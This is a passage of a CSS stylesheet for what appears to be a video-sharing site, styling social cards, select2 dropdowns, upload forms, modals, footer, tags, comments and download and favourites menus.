	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
